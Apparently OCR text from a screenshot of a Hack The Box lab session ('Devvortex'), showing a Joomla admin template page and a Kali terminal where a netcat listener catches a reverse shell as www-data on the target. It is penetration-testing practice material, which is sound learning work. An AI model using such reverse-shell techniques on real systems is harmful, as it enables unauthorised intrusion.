 1 2 3 4
2
10.10.16.29
22:01
Templates: Customise (At
设置
504 Gateway Time-out
dev.devvortex.htb/administrator/index.php
80%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
kali@kali: ~
File Actions Edit View Help
504 Gateway Time-out
nginx/1.18.0 (Ubuntu)
Task Completed
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.29] from (UNKNOWN) [10.10.11.242] 36886
bash: cannot set terminal process group (854): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator$ ls
ls
cache
components
help
includes
index.php
language
logs
manifests
modules
templates
www-data@devvortex:~/dev.devvortex.htb/administrator$ ^[OP